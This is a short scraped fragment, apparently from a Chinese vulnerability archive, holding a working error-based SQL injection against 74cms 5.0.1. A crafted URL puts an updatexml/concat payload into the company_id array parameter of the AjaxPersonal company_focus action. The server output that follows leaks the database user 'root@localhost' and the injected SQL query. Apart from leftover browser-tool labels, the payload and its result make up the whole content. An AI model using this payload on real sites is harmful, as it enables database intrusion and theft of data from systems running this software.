 Load URL
http://localhost/74cms/5.0.1/upload/index.php?m=&c=AjaxPersonal&a=company_focus&company_id[0]=match&company_id[1][0]=aaaaaaa%22) and updatexml(1,concat(0x7e,(select user())),0) -- a
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
:(
1105:XPATH syntax error: '~root@localhost' [ SQL语句 ] : SELECT * FROM
`qs_personal_focus_company` WHERE MATCH (`company_id`) AGAINST ("aaaaaaa") and
updatexml(1,concat(0x7e,(select user())),0) -- a") AND `uid` = 1 LIMIT 1
'零组资料文库'